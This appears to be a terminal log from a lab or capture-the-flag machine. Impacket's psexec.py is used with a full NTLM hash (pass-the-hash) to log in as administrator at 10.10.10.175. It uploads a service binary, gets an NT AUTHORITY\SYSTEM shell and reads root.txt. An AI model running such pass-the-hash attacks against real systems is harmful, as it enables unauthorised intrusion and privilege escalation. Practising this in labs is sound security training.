 root@aoiri:~/tools/impacket/examples# python psexec.py administrator@10.10.10.175 -hashes aad3b435b51404eeaad3b435b51404ee:d9485863c1e9e05851aa40cbb4ab9dff
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 10.10.10.175.....
[*] Found writable share ADMIN$
[*] Uploading file frRtcfWX.exe
[*] Opening SVCManager on 10.10.10.175.....
[*] Creating service QotY on 10.10.10.175.....
[*] Starting service QotY.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.973]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>type C:\Users\Administrator\Desktop\root.txt
C:\Windows\system32>